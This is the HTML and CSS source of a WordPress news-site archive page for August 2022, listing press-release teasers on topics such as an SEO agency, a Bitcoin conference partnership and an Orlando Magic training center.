            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />
</head>

<body class="archive date wp-embed-responsive wp-theme-morenews wp-child-theme-moremag hfeed aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 21, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/2022/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
          <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            
                <header class="header-title-wrapper1 entry-header-details">
                    <h1 class="page-title">Month: <span>August 2022</span></h1>                </header><!-- .header-title-wrapper -->
                        <div class="af-container-row aft-archive-wrapper morenews-customizer clearfix archive-layout-list">
        

        <article id="post-37561" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37561 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/leading-nz-digital-marketing-agency-explains-the-many-benefits-of-seo-for-a-business/">Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business</a>
          <img post-id="37561" fifu-featured="1" src="https://cdn.newswire.com/files/x/56/08/e1a55161fd71cd2ee604201617c1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business" title="Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business" title="Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/leading-nz-digital-marketing-agency-explains-the-many-benefits-of-seo-for-a-business/">Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; data-src=&quot;https://cdn.newswire.com/files/x/56/08/e1a55161fd71cd2ee604201617c1.jpg&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/leading-nz-digital-marketing-agency-explains-the-many-benefits-of-seo-for-a-business/" class="aft-readmore" aria-label="Read more about Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business">
           Read More <span class="screen-reader-text">Read more about Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37564" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37564 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/gokhshtein-media-is-proud-to-announce-a-signed-media-partnership-with-btc-inc-bitcoin-2023-conference-to-promote-events/">Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC Inc. / Bitcoin 2023 Conference to Promote Events</a>
          <img post-id="37564" fifu-featured="1" src="https://cdn.newswire.com/files/x/89/eb/b973959f44b1d59c892c4018014b.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC Inc. / Bitcoin 2023 Conference to Promote Events" title="Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC Inc. / Bitcoin 2023 Conference to Promote Events" title="Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC Inc. / Bitcoin 2023 Conference to Promote Events" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/gokhshtein-media-is-proud-to-announce-a-signed-media-partnership-with-btc-inc-bitcoin-2023-conference-to-promote-events/">Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC Inc. / Bitcoin 2023 Conference to Promote Events</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; data-src=&quot;https://cdn.newswire.com/files/x/89/eb/b973959f44b1d59c892c4018014b.jpg&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/gokhshtein-media-is-proud-to-announce-a-signed-media-partnership-with-btc-inc-bitcoin-2023-conference-to-promote-events/" class="aft-readmore" aria-label="Read more about Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC Inc. / Bitcoin 2023 Conference to Promote Events">
           Read More <span class="screen-reader-text">Read more about Gokhshtein Media is Proud to Announce a Signed Media Partnership With BTC Inc. / Bitcoin 2023 Conference to Promote Events</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37567" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37567 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/the-orlando-magic-and-adventhealth-unveil-state-of-the-art-adventhealth-training-center/">The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center</a>
          <img post-id="37567" fifu-featured="1" src="https://cdn.newswire.com/files/x/58/bd/823bf5192e7bc0f5cab04d89885d.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center" title="The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center" title="The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/the-orlando-magic-and-adventhealth-unveil-state-of-the-art-adventhealth-training-center/">The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                <img post-id="37567" fifu-featured="1" width="1920" data-src="https://cdn.newswire.com/files/x/58/bd/823bf5192e7bc0f5cab04d89885d.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center" title="The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center" loading="lazy">Two Orlando...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/the-orlando-magic-and-adventhealth-unveil-state-of-the-art-adventhealth-training-center/" class="aft-readmore" aria-label="Read more about The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center">
           Read More <span class="screen-reader-text">Read more about The Orlando Magic and AdventHealth Unveil State-of-the-Art AdventHealth Training Center</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37525" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37525 post type-post status-publish format-standard has-post-thumbnail hentry category-usa-travel" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/usa-travel/arbitrationprogramsformovers-com-says-moving-arbitration-claims-have-increased/">ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased</a>
          <img post-id="37525" fifu-featured="1" src="https://cdn.newswire.com/files/x/20/de/8100b53fd63d032db359d97f01d0.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased" title="ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased" title="ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/arbitrationprogramsformovers-com-says-moving-arbitration-claims-have-increased/">ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                <img post-id="37525" fifu-featured="1" width="1920" data-src="https://cdn.newswire.com/files/x/20/de/8100b53fd63d032db359d97f01d0.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased" title="ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased">The Organization Cites a 47 Percent...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/usa-travel/arbitrationprogramsformovers-com-says-moving-arbitration-claims-have-increased/" class="aft-readmore" aria-label="Read more about ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased">
           Read More <span class="screen-reader-text">Read more about ArbitrationProgramsForMovers.com Says Moving Arbitration Claims Have Increased</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37526" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37526 post type-post status-publish format-standard has-post-thumbnail hentry category-usa-travel" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/usa-travel/unvaccinated-travellers-now-allowed-into-australia-as-restrictions-ease/">Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease</a>
          <img post-id="37526" fifu-featured="1" src="https://cdn.newswire.com/files/x/61/2c/dbd191b3122be2b67fb6ccf574f3.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease" title="Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease" title="Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
